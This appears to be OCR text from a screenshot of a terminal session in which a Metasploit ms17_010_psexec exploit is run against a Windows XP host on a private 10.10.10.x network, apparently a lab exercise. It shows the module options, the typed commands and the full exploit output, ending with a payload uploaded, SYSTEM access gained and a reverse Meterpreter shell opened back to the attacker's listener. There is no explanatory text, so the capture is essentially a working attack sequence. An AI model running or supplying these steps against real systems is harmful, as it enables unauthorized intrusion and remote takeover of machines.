 root@it-sys: /home/karee...
session 1
07:42 PM
root@it-sys: /home/kareem/Desktop
File Actions Edit View Help
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 10.10.10.4
rhosts => 10.10.10.4
msf6 exploit(windows/smb/ms17_010_psexec) > expo
[-] Unknown command: expo
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.10.6:4444
[*] 10.10.10.4:445 - Target OS: Windows 5.1
[*] 10.10.10.4:445 - Filling barrel with fish... done
[*] 10.10.10.4:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.4:445 - [*] Preparing dynamite...
[*] 10.10.10.4:445 - [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.4:445 - [+] Successfully Leaked Transaction!
[*] 10.10.10.4:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.4:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.4:445 - Reading from CONNECTION struct at: 0x82080600
[*] 10.10.10.4:445 - Built a write-what-where primitive...
[+] 10.10.10.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.4:445 - Selecting native target
[*] 10.10.10.4:445 - Uploading payload... XndhqVKN.exe
[*] 10.10.10.4:445 - Created \XndhqVKN.exe...
[+] 10.10.10.4:445 - Service started successfully...
[*] 10.10.10.4:445 - Deleting \XndhqVKN.exe...
[*] Sending stage (175174 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.10.6:4444 -> 10.10.10.4:1044) at 2021-11-23 19:42:31 -0500
meterpreter >